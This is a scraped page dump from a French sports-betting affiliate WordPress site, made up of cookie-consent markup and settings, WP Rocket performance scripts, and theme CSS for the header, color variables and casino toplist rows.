                                Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.
                            </div>
                                                        <div class="gdpr_messagebar_detail_body_content_cookie_type_table_container">
                                                                    We do not use cookies of this type.
                                                            </div>
                                                    </div>
                                            <div id="gdpr_messagebar_detail_body_content_cookie_tabs_marketing" tabindex="0"
                                                              style="display:none;"
                                                         class="gdpr_messagebar_detail_body_content_cookie_type_details">
                            <div class="gdpr_messagebar_detail_body_content_cookie_type_intro">
                                Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.
                            </div>
                                                        <div class="gdpr_messagebar_detail_body_content_cookie_type_table_container">
                                                                    We do not use cookies of this type.
                                                            </div>
                                                    </div>
                                            <div id="gdpr_messagebar_detail_body_content_cookie_tabs_analytics" tabindex="0"
                                                              style="display:none;"
                                                         class="gdpr_messagebar_detail_body_content_cookie_type_details">
                            <div class="gdpr_messagebar_detail_body_content_cookie_type_intro">
                                Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.
                            </div>
                                                        <div class="gdpr_messagebar_detail_body_content_cookie_type_table_container">
                                                                    We do not use cookies of this type.
                                                            </div>
                                                    </div>
                                            <div id="gdpr_messagebar_detail_body_content_cookie_tabs_preferences" tabindex="0"
                                                              style="display:none;"
                                                         class="gdpr_messagebar_detail_body_content_cookie_type_details">
                            <div class="gdpr_messagebar_detail_body_content_cookie_type_intro">
                                Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.
                            </div>
                                                        <div class="gdpr_messagebar_detail_body_content_cookie_type_table_container">
                                                                    We do not use cookies of this type.
                                                            </div>
                                                    </div>
                                            <div id="gdpr_messagebar_detail_body_content_cookie_tabs_unclassified" tabindex="0"
                                                              style="display:none;"
                                                         class="gdpr_messagebar_detail_body_content_cookie_type_details">
                            <div class="gdpr_messagebar_detail_body_content_cookie_type_intro">
                                Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.
                            </div>
                                                        <div class="gdpr_messagebar_detail_body_content_cookie_type_table_container">
                                                                    We do not use cookies of this type.
                                                            </div>
                                                    </div>
                                    </div>
            </div>
        </div>
        <div id="gdpr_messagebar_detail_body_content_about" style="display:none;">
            Les cookies sont de petits fichiers texte qui peuvent être utilisés par les sites Web pour rendre l'expérience d'un utilisateur plus efficace. La loi stipule que nous pouvons stocker des cookies sur votre appareil s'ils sont strictement nécessaires au fonctionnement de ce site. Pour tous les autres types de cookies, nous avons besoin de votre autorisation. Ce site utilise différents types de cookies. Certains cookies sont placés par des services tiers qui apparaissent sur nos pages. 
        </div>
    </div>
</div>
            </div>
            </div>
            
        
                <div id="gdpr-cookie-consent-show-again" class="gdpr gdpr-banner gdpr-default banner-default layout-default">
            <span>Paramètres des cookies</span>
        </div>
    			<style>
				.gdpr_messagebar_detail .category-group .category-item .description-container .group-toggle .checkbox input:checked + label:after,
				.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox input:checked + label:after {
					background: #18a300 !important;
				}
				.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-header .close, #gdpr-ccpa-gdprmodal .gdprmodal-dialog .gdprmodal-body .close {
					color: #18a300 !important;
				}
			</style>
			<script type="text/javascript">
				/* <![CDATA[ */
				gdpr_cookies_list = '[{"id_gdpr_cookie_category":"3","gdpr_cookie_category_name":"Necessary","gdpr_cookie_category_slug":"necessary","gdpr_cookie_category_description":"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.","data":[],"total":0,"is_ticked":false},{"id_gdpr_cookie_category":"2","gdpr_cookie_category_name":"Marketing","gdpr_cookie_category_slug":"marketing","gdpr_cookie_category_description":"Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.","data":[],"total":0,"is_ticked":false},{"id_gdpr_cookie_category":"1","gdpr_cookie_category_name":"Analytics","gdpr_cookie_category_slug":"analytics","gdpr_cookie_category_description":"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.","data":[],"total":0,"is_ticked":false},{"id_gdpr_cookie_category":"4","gdpr_cookie_category_name":"Preferences","gdpr_cookie_category_slug":"preferences","gdpr_cookie_category_description":"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.","data":[],"total":0,"is_ticked":false},{"id_gdpr_cookie_category":"5","gdpr_cookie_category_name":"Unclassified","gdpr_cookie_category_slug":"unclassified","gdpr_cookie_category_description":"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.","data":[],"total":0,"is_ticked":false}]';
				gdpr_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","opacity":"0.80","background_border_width":"0","background_border_style":"none","background_border_color":"#ffffff","background_border_radius":"0","template":"banner-default","button_cancel_link_color":"#ffffff","button_confirm_link_color":"#ffffff","button_cancel_button_color":"#333333","button_cancel_button_hover":"#292929","button_confirm_button_color":"#18a300","button_confirm_button_hover":"#138200","button_accept_link_color":"#ffffff","button_accept_button_color":"#18a300","button_accept_button_hover":"#138200","button_accept_as_button":true,"button_accept_new_win":false,"button_accept_is_on":true,"button_donotsell_link_color":"#359bf5","button_donotsell_as_button":false,"button_cancel_as_button":true,"button_confirm_as_button":true,"button_donotsell_is_on":true,"button_cancel_is_on":true,"button_confirm_is_on":true,"button_readmore_link_color":"#359bf5","button_readmore_button_color":"#333333","button_readmore_button_hover":"#292929","button_readmore_as_button":false,"button_readmore_new_win":false,"button_readmore_is_on":true,"button_readmore_url_type":true,"button_readmore_wp_page":false,"button_readmore_page":"661","button_decline_link_color":"#ffffff","button_decline_button_color":"#333333","button_decline_button_hover":"#292929","button_decline_as_button":true,"button_decline_new_win":false,"button_decline_is_on":true,"button_settings_link_color":"#ffffff","button_settings_button_color":"#333333","button_settings_button_hover":"#292929","button_settings_as_button":true,"button_settings_new_win":false,"button_settings_is_on":true,"button_settings_display_cookies":true,"button_settings_as_popup":false,"button_settings_layout_skin":"layout-default","font_family":"inherit","notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#gdpr-cookie-consent-bar","notify_position_vertical":"bottom","notify_position_horizontal":"left","text":"#000000","cookie_bar_as":"banner","cookie_usage_for":"gdpr","popup_overlay":true,"border_color":"#666666","background_color":"#e5e5e5","background_active_color":"#ffffff","border_active_color":"#ffffff","logging_on":false,"is_eu_on":false,"is_ccpa_on":false,"is_ccpa_iab_on":false,"is_ticked":false,"is_script_blocker_on":false,"auto_scroll":false,"auto_scroll_reload":false,"accept_reload":false,"decline_reload":false,"delete_on_deactivation":false,"auto_hide":false,"auto_hide_delay":"10000","auto_scroll_offset":"10","cookie_expiry":"365","show_again":true,"show_again_position":"right","show_again_text":"Param\u00e8tres des cookies","show_again_margin":"5","show_again_div_id":"#gdpr-cookie-consent-show-again","button_accept_button_opacity":"1","button_decline_button_opacity":"1","button_readmore_button_opacity":"1","button_settings_button_opacity":"1","button_confirm_button_opacity":"1","button_cancel_button_opacity":"1","button_accept_button_border_width":"0","button_decline_button_border_width":"0","button_readmore_button_border_width":"0","button_settings_button_border_width":"0","button_confirm_button_border_width":"0","button_cancel_button_border_width":"0","button_accept_button_border_style":"none","button_decline_button_border_style":"none","button_readmore_button_border_style":"none","button_settings_button_border_style":"none","button_confirm_button_border_style":"none","button_cancel_button_border_style":"none","button_accept_button_border_color":"#18a300","button_decline_button_border_color":"#333333","button_readmore_button_border_color":"#333333","button_settings_button_border_color":"#333333","button_confirm_button_border_color":"#18a300","button_cancel_button_border_color":"#333333","button_accept_button_border_radius":"0","button_decline_button_border_radius":"0","button_readmore_button_border_radius":"0","button_settings_button_border_radius":"0","button_confirm_button_border_radius":"0","button_cancel_button_border_radius":"0","pro_active":false}';
				/* ]]> */
			</script>
			<link rel='stylesheet' id='block-acf-content-block-css'  href='https://parissportsenligne.com/wp-content/themes/parissportsenligne/template-parts/blocks/block-content/block_content_styles.css?ver=5.5.11' media='all' />
<link rel='stylesheet' id='gdpr-cookie-consent-css'  href='https://parissportsenligne.com/wp-content/plugins/gdpr-cookie-consent/public/css/gdpr-cookie-consent-public.min.css?ver=1.9.7' media='all' />
<script id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script id='rocket-preload-links-js-extra'>
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/parissportsenligne.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src='https://parissportsenligne.com/wp-content/themes/parissportsenligne/js/slick-slider.js?ver=1.0.1' id='slider-script-js'></script>
<script src='https://parissportsenligne.com/wp-content/themes/parissportsenligne/js/bootstrap.min.js?ver=1.0.1' id='bootstrap-js'></script>
<script src='https://parissportsenligne.com/wp-content/themes/parissportsenligne/js/navigation.js?ver=1.0.1' id='affiliate_parissportsenligne-navigation-js'></script>
<script src='https://parissportsenligne.com/wp-content/themes/parissportsenligne/js/toggle-menu.js?ver=1.0.1' id='toggle-menu-js'></script>
<script src='https://parissportsenligne.com/wp-includes/js/wp-embed.min.js?ver=5.5.11' id='wp-embed-js'></script>
<script src='https://parissportsenligne.com/wp-content/plugins/gdpr-cookie-consent/public/js/bootstrap.min.js?ver=1.9.7' id='gdpr-cookie-consent-bootstrap-js-js'></script>
<script id='gdpr-cookie-consent-js-extra'>
var log_obj = {"ajax_url":"https:\/\/parissportsenligne.com\/wp-admin\/admin-ajax.php"};
var background_obj = {"background":"#ebebeb"};
</script>
<script src='https://parissportsenligne.com/wp-content/plugins/gdpr-cookie-consent/public/js/gdpr-cookie-consent-public.min.js?ver=1.9.7' async='async' id='gdpr-cookie-consent-js'></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://parissportsenligne.com/wp-content/themes/parissportsenligne/inc/css-part/header.css?ver=1.0.1
body_size: 5891
content:
.header-container {
    display: flex;
    background-color: #0c5460;
    z-index: 999;
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    padding-top: 10px;
    padding-bottom: 10px;
    height: var(--header_height);
}
.header-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    /*padding: 5px 15px;*/
    height: 100%;
}

.logoMenu-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    /*width: 20%;*/
    height: 100%;
}

.toggleButton {
    width: 33px;
    height: 33px;
    cursor: pointer;
    margin-left: 15px;
}

.toggleButton > i {
    font-size: 33px;
    color: var(--sidemenu_icon_color);
    transition: all .5s ease-in-out;
}
/*.toggleButton.change > i {*/
/*    transform: rotate(45deg);*/
/*}*/

.bar1,
.bar2,
.bar3 {
    width: 30px;
    height: 3px;
    /*background-color: #fff;*/
    background-color: var(--sidemenu_icon_color);
    margin: 6px 0;
    transition: 0.4s;
}

.change .bar1 {
    -webkit-transform: rotate(-45deg) translate(-9px, 6px);
    transform: rotate(-45deg) translate(-9px, 6px);
}

.change .bar2 {
    opacity: 0;
}

.change .bar3 {
    -webkit-transform: rotate(45deg) translate(-8px, -8px);
    transform: rotate(45deg) translate(-8px, -8px);
}

/*******************************************************************/
/* The primary navigation menu */
.primarynav a:hover {
    color: #f1f1f1;
}

.header__brand {
    width: 150px;
    height: 55px;
}

#header-menu {
    width: 70%;
}
#header-menu-list {
    display: flex;
    justify-content: space-between;
    margin: 0;
    padding: 0;
    overflow-x: auto;
    overflow-y: hidden;
}
#header-menu-list li {
    list-style-type: none;
    padding: 5px 10px;
    transition: all 0.5s ease-in-out;
    border-bottom: 1px solid transparent;
    position: relative;
}
#header-menu-list li:hover {
    border-bottom: 1px solid #fff;
}
#header-menu-list li a {
    text-decoration: none;
    color: inherit;
    white-space: nowrap;
    font-size: 22px;
}
#header-menu-list li a:hover {
    color: #d6d6d6;
}

#header-menu-list li a i {
    color: #ffce00;
}

#header-menu-list li ul.sub-menu {
    position: absolute;
    top: calc(100% + 1px);
    left: 0;
    background-color: #1b1e21;
    margin: 0;
    padding: 5px 10px;
    display: none;
}

#header-menu-list li:hover ul.sub-menu {
    display: block;
}

@media screen and (max-width: 767px) {
    #header-menu {
        position: fixed;
        top: var(--header_height);
        left: 0;
        width: 100%;
        background-color: var(--mobMenuBg);

        display: none;
    }
    .logoMenu-container {
        width: 100%;
    }
}

/**********************************************************************/

/* The side navigation menu */
.sidenav {
    height: 100%; /* 100% Full-height */
    width: 0; /* 0 width - change this with JavaScript */
    position: fixed; /* Stay in place */
    z-index: 11; /* Stay on top */
    top: var(--header_height); /* Stay at the top */
    right: 0;
    background-color: var(--side_menu_bg_color); /* Black*/
    overflow-x: hidden; /* Disable horizontal scroll */
    padding-top: 60px; /* Place content 60px from the top */
    transition: 0.5s; /* 0.5 second transition effect to slide in the sidenav */
}

/* The navigation menu links */
.sidenav a {
    padding: 8px 16px 8px 30px;
    text-decoration: none;
    font-size: 1rem;
    color: var(--side_menu_text_color);
    display: block;
    transition: 0.3s;
    white-space: nowrap;
}

/* When you mouse over the navigation links, change their color */
.sidenav a:hover {
    opacity: .5;
}

.isOpenMenu {
    width: 300px;
}

@media screen and (max-width: 500px) {
    .isOpenMenu {
        width: 100%;
    }
}

#side-menu-list {
    margin: 0;
    padding: 0;
}
#side-menu-list li {
    list-style-type: none;
    position: relative;
}

/* On smaller screens, where height is less than 450px, change the style of the sidenav (less padding and a smaller font size) */
@media screen and (max-height: 450px) {
    .sidenav {
        padding-top: 15px;
    }
    .sidenav a {
        font-size: 18px;
    }
}

#side-menu-list > li.menu-item .openMenu {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 30px;
    height: 30px;
    transition: -webkit-transform 0.8s;
    -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    position: absolute;
    top: 4px;
    right: 10px;
    opacity: .5;
    /*cursor: pointer;*/
}

#side-menu-list > li.menu-item .openMenu:hover {
    opacity: 1;
}

#side-menu-list > li.menu-item > .sub-menu.open + .openMenu {
    transform: rotate(90deg);
}

#side-menu-list > li.menu-item > .sub-menu {
    max-height: 0px;
    transition: max-height 0.25s ease-out;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

#side-menu-list > li.menu-item > .sub-menu.open {
    max-height: 500px;
    transition: max-height 0.25s ease-in;
}

#side-menu-list > li {
    border-bottom: 1px solid var(--side_menu_line_color);
}

#side-menu-list > li.menu-item > .sub-menu > li a {
    font-size: 1rem;
    padding-left: 40px;
    white-space: unset;
}

#side-menu-list > li.menu-item > .sub-menu > li {
    border-bottom: 1px solid transparent;
}
#side-menu-list > li.menu-item > .sub-menu > li:hover {
    border-bottom: 1px solid #f6f6f6;
}

#side-menu-list .openMenu i {
    color: var(--side_menu_icon_color);
    cursor: pointer;
}
/**********************************************************************/

.sidenav-container {
    height: 100%;
    width: 100%;
    visibility: hidden;
    opacity: 0;
    position: fixed;
    top: 75px;
    z-index: 11;
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    transition: all .3s ease-in-out;
}

.blur-bg {
    visibility: visible;
    opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://parissportsenligne.com/wp-content/themes/parissportsenligne/inc/css-part/vars-to-css.css?ver=1.0.1
body_size: 212
content:

:root {
	--side_menu_text_color: #0d2b56;
	--side_menu_line_color: #0d2b56;
	--side_menu_bg_color:   #f5f5f5;
	--side_menu_icon_color: #0d2b56;
    --sidemenu_icon_color:  #0d2b56;
    --header_height:  75px;
}


--- FILE ---
content_type: text/css
request_url: https://parissportsenligne.com/wp-content/themes/parissportsenligne/inc/css-part/Toplist/casino-toplist.css?ver=1.0.1
body_size: 10089
content:
.toplist-wrapper {
    width: 100%;
}
.toplist-row-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 15px;
    background-color: #fff;
    border-radius: 5px;

    -webkit-box-shadow: 0 10px 6px -6px #777;
    -moz-box-shadow: 0 10px 6px -6px #777;
    box-shadow: 0 10px 6px -6px #777;
}

.toplist-row-main {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    padding: 5px 10px;
}

.toplist-row-terms {
    width: 100%;
    text-align: end;
    background-color: #dbdbdb;
    padding: 5px 10px;
}

.toplist-row-terms span {
    font-size: 0.8rem;
}


.toplist-block-content {
    padding-bottom: 20px;
}

/* LOGO sections
--------------------------------------------- */
.toplist-logo-container {
    /*border-right: 1px solid #000;*/
    padding-right: 10px;
    margin-right: 10px;
}

.toplist-logo-img,
.toplist-logo-img > img{
    width: 175px;
    height: 105px;
    object-fit: contain;
}

/* BONUS sections
--------------------------------------------- */
.toplist-bonuses-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 25%;
}

/* BUTTON sections
--------------------------------------------- */
.toplist-button-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    transition: 0.5s;
}

@media(max-width:991px) {
    .toplist-block .main-cta {
        width: 10em;
    }
}
@media(max-width:520px) {
    .toplist-block .main-cta {
        width: 80%;
    }
}

/* Styles for Single Casino
--------------------------------------------- */
/*.single-casino .toplist-row-container{*/
/*    padding: 5px 0;*/
/*    border: 1px solid #000;*/
/*    position: fixed;*/
/*    left: 0;*/
/*    !*top: 75px;*!*/
/*    top: var(--header_height);*/
/*    width: 100%;*/
/*    z-index: 99;*/
/*}*/

.single-casino .toplist-row-container .single-row {
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
    transition: all 0.5s ease-in-out;
}
@media(max-width:991px) {
    .single-casino .toplist-row-container .single-row .toplist-revlink {
        width: 9em;
    }
    .single-casino .toplist-row-container .single-row .main-cta::after {
        left: -40px;
    }
}
@media(max-width:600px) {
    .single-casino .toplist-row-container {
        position: unset!important;
    }
    .single-casino .toplist-row-container .single-row {
        padding-top: 15px;
        padding-bottom: 15px;
        flex-wrap: wrap;
        justify-content: space-around;
    }
    .single-casino .toplist-row-container .single-row .toplist-bonuses-container {
        width: 60%;
    }
    .single-casino .toplist-row-container .single-row .toplist-button-container {
        width: 80%;
    }
    .single-casino .toplist-row-container .single-row .toplist-revlink {
        width: 80%!important;
    }
    .single-casino .toplist-row-container .single-row .main-cta::after {
        left: 0;
    }
}
@media(max-width:400px) {
    .single-casino .toplist-row-container .single-row {
        flex-direction: column;
    }
    .single-casino .toplist-row-container .single-row .toplist-logo-container {
        border-right: none;
        padding-right: 0;
    }

}

.mini-row {
    height: 105px;
    transition: 0.5s;
}

.mini-row .toplist-revlink {
    margin: 0 .8em;
}

.mini-row .toplist-logo-img,
.mini-row .toplist-logo-img>img {
    height: 70px;
    object-fit: contain;
}

.single-casino .toplist-row-main {
    height: 100%;
}
.single-casino .toplist-button-container span {
    font-size: 0.8rem;
}
.single-casino .mini-row .toplist-button-container span {
    margin-top: 15px;
}

/* Media Queries
--------------------------------------------- */

@media(max-width:580px) {
    .toplist-revlink {
        width: 6em;
    }
}
@media(max-width:520px) {
    .toplist-row-main {
        flex-direction: column;
    }
    .page-template-default .toplist-button-container {
        width: 100%;
    }
    .toplist-revlink, .toplist-bonuses-container {
        width: 80%;
    }
    .single-casino .toplist-revlink {
        width: 6em!important;
    }

    .toplist-block .toplist-logo-container {
        padding-right: 0;
        margin-right: 0;
        border-right: none;
    }
}
@media(max-width:767px) {
    .toplist-logo-img {
        max-width: 100%;
        height: 100px;
        margin:0 auto;
    }

    .single-casino .toplist-logo-img{
        width:auto;
    }

    /*.single-casino .toplist-row-container{*/
    /*    top: 110px;*/
    /*}*/

}

/**
        TOPLIST VERSION 1
 */
.casino-row-view1.toplist-row-container {
    border: 2px dashed #2C2C57;
    border-radius: 4px;
    margin: 0 0 20px;
    /*padding: 10px;*/
}

.casino-row-view1.toplist-row-container:hover {
    transform: scale(1.01);
    transition: .5s;
}

.casino-row-view1 .toplist-bonuses-container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.casino-row-view1 .toplist-button-container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.casino-row-view1 a {
    text-decoration: none;
}

.casino-row-view1 a:hover {
    text-decoration: underline;
    transition: .5s;
}

.single-casino .casino-row-view1 .toplist-row-terms {
    background-color: unset;
    border-top: 1px solid gray;
}

    /**
            TOPLIST VERSION 2
     */
.casino-row-view2.toplist-row-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    overflow: hidden;
    /*counter-increment: myCounter;*/
    margin: 0 0 30px 0;
    /*padding: 13px;*/
    /*position: relative;*/
    top: var(--header_height);
    border-radius:  0em 2px 1em 1em;
    font-size: 1.2em;
}

.casino-row-view2.toplist-row-container:nth-child(even){
    background-color: #434A54;
}

.casino-row-view2 .toplist-bonuses-container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.casino-row-view2 .toplist-bonuses-container span {
    font-size: 20px;
}

.casino-row-view2 .toplist-button-container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.casino-row-view2 a {
    text-decoration: none;
    font-style: italic;
}

.casino-row-view2 a:hover {
    text-decoration: underline;
    transition: .5s;
}


    /**
            TOPLIST VERSION 3
     */
.casino-row-view3.toplist-row-container {
    /*position: relative;*/
    /*overflow: hidden;*/
    -webkit-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out;
    -webkit-clip-path: polygon(25px 0%, 100% 0%, calc(100% - 25px) 100%, 0% 100%);
    clip-path: polygon(25px 0%, 100% 0%, calc(100% - 25px) 100%, 0% 100%);
    /*padding: 10px 30px;*/
}
.casino-row-view3.toplist-row-container .toplist-row-terms {
    padding: 5px 30px;
}
.casino-row-view3.toplist-row-container .toplist-row-main {
    padding: 10px 20px;
}

.casino-row-view3.toplist-row-container:hover {
    text-indent: 5px;
}
.casino-row-view3.toplist-row-container:hover:before {
    text-indent: -5px;
}

.casino-row-view3 .toplist-logo-container:after {
    content: "";
    position: absolute;
    font-size: 1.5em;
    right: 35px;
    top: 50%;
    line-height: 0;
    -webkit-transform: translatey(-50%);
    transform: translatey(-50%);
    mix-blend-mode: overlay;
}

.casino-row-view3 .toplist-bonuses-container span {
    font-size: 20px;
}

        /**
                TOPLIST VERSION 4
         */

.casino-row-view4.toplist-row-container {
    -moz-border-radius-bottomright:4px;
    -webkit-border-bottom-right-radius:4px;
    border-bottom-right-radius:4px;
    -moz-border-radius-topright:4px;
    -webkit-border-top-right-radius:4px;
    border-top-right-radius:4px;
    position: relative;
    margin-bottom: 12px;
    /*padding: 10px;*/
}

/*.single-casino .casino-row-view4.toplist-row-container {*/
/*    position: fixed;*/
/*}*/

.casino-row-view4.toplist-row-container .toplist-row-main {
    padding: 10px;
}

.casino-row-view4.toplist-row-container:before{
    content:"";
    position:absolute;
    left:-12px;
    top: calc(50% - 18px);
    width:0;
    height:0;
    border-color:transparent #fff transparent transparent;
    border-style:solid;
